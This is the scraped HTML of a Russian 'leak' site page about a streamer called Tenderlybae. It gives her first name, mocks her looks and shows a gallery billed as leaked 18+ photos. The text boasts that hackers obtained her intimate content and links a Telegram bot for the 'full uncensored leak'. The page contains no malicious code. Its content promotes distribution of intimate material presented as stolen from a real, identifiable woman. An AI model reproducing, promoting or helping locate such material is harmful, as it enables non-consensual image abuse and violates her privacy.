<form role="search" method="get" class="search-form" action="https://sliv-online.ru/">
	
		<span class="screen-reader-text">Поиск:</span>
		<input type="search" class="search-field" placeholder="Поиск &hellip;" value="" name="s" />
	
	<button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span><i class="fa fa-search" aria-hidden="true"></i></button>
</form>								</div>
							</div>
							
					</div><!-- .social-widgets -->
					
		    </div><!-- .container -->
		</div><!-- .main-navigation-holder -->
	</header><!-- #masthead -->

	
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Хлебные крошки" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sliv-online.ru/" rel="home" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sliv-online.ru/slivy-tiktokersh/" itemprop="item"><span itemprop="name">Сливы тиктокерш</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">Слив Тендерлибае</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->

	<div id="content" class="site-content">
		<div class="container">
			<div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-5028" class="post-5028 post type-post status-publish format-standard has-post-thumbnail hentry category-slivy-tiktokersh">
					<div class="entry-img">
				<a href="https://sliv-online.ru/tenderlibae/"><img width="399" height="399" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596.jpg 399w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_279375106_532476314901155_6462010100091479384_n-e1658468345596-150x150.jpg 150w" sizes="(max-width: 399px) 100vw, 399px" /></a>
	       </div>
	       	<div class="content-wrap">
		<header class="entry-header">
			
				<span class="posted-date"><span class="posted-on"><a href="https://sliv-online.ru/tenderlibae/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-24T19:13:31+03:00">24.07.2022</time></a></span> - </span>
				<span class="cat-links"><a href="https://sliv-online.ru/slivy-tiktokersh/" rel="category tag">Сливы тиктокерш</a></span><h1 class="entry-title">Слив Тендерлибае</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Tenderlybae &#8212; русская музыкальная исполнительница и стримерша по имени Амина. Девушка часто выходит в эфиры со своей аудиторией, вдет активный образ жизни а так-же снимает Тик-Ток. Она постоянно комплектует по поводу своего носа, о чем не сложно догадаться по её фото в instagram. Свою карьеру девушка начала со съемок летсплеев по игре &#171;Word of Warcraft&#187;.</p>
<p><span id="more-5028"></span></p>
<h2>Слив горячих фото 18+</h2>
<style>#jtg-5032 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-5032 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-5032 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-5032 .modula-item .figc {color:#ffffff;}#jtg-5032 .modula-item .modula-item-content { transform: scale(1) }#jtg-5032 { width:100%;}#jtg-5032 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-5032 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-5032 .modula-items{height:800px;}}#jtg-5032 .modula-items .figc p.description { font-size:14px; }#jtg-5032 .modula-items .figc p.description { color:#ffffff;}#jtg-5032.modula-gallery .modula-item > a, #jtg-5032.modula-gallery .modula-item, #jtg-5032.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-5032.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-5032 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-5032 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div  id="jtg-5032" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:false,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-5032\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<!-- Items Container -->
	<div  class="modula-items">
		<div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5033" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img decoding="async" class="pic wp-image-5033"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n.jpg" title="tenderlybae_260107514_298866922223188_5608990262677419681_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_260107514_298866922223188_5608990262677419681_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5034" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img decoding="async" class="pic wp-image-5034"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n.jpg" title="tenderlybae_266841177_640764037121231_5986406677705256462_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n.jpg 1080w" sizes="(max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_266841177_640764037121231_5986406677705256462_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5036" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5036"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n.jpg" title="tenderlybae_269652768_320221630106083_8148349821054137835_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269652768_320221630106083_8148349821054137835_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5039" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5039"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n.jpg" title="tenderlybae_269743890_3020654961502677_5925439056506164281_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-1024x1024.jpg 1024w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n-768x768.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_269743890_3020654961502677_5925439056506164281_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5041" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5041"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n.jpg" title="tenderlybae_270267057_464174598391138_4703814323104848997_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270267057_464174598391138_4703814323104848997_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5044" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5044"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n.jpg" title="tenderlybae_270423861_262959792594397_2572812749906992998_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_270423861_262959792594397_2572812749906992998_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5045" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5045"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n.jpg" title="tenderlybae_271447936_1976597179189577_2933493139675298282_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271447936_1976597179189577_2933493139675298282_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5048" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5048"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n.jpg" title="tenderlybae_271448313_316526420376199_9097556818768674621_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271448313_316526420376199_9097556818768674621_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5050" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5050"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n.jpg" title="tenderlybae_271504357_304199808308395_2813903276142407866_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271504357_304199808308395_2813903276142407866_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5053" rel="jtg-5032" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5053"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n.jpg" title="tenderlybae_271534008_673199430514548_3962833449336154992_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271534008_673199430514548_3962833449336154992_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://sliv-online.ru/tenderlibae",
		"url"     : "https://sliv-online.ru/tenderlibae"
	}

    </script>

	
</div>
<p>Совсем недавно в сети завирусился ролик где Tenderlybae спалила сосок жены Благо Вайт. К счастью это не единственный раз откровенных видео и фото с Аминой, совсем недавно хакеры получили доступ к интимному контенту стримерши Tenderlybae, который мы успешно слили в наш телеграм по ссылке ниже.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- <a href="https://t.me/SlivSuperBot"><img src="https://sliv-online.ru/wp-content/uploads/2021/05/sliv.webp" alt="слив" width="1000" height="320" class="aligncenter size-full wp-image-449" /></a> -->

<a href="https://t.me/SlivSuperBot?start=utm_Tenderlybae" target="_blank"><div class="boosty">
<center><span>Полный слив Тендерлибае без цензуры в <img src="https://sliv-online.ru/wp-content/uploads/2022/12/logo-telegram-300x122-1.png" style="padding-left:20px; vertical-align: middle; max-height:65px;"></img></span></center>
</div></a> <p>Подборка самых актуальных <a href="https://topcheg.ru/promokody-yandeks-market/" target="_blank">Промокодов Яндекс Маркет</a> на первый и повторный заказы</p> </div>

<h2>Голая tenderlybae</h2>
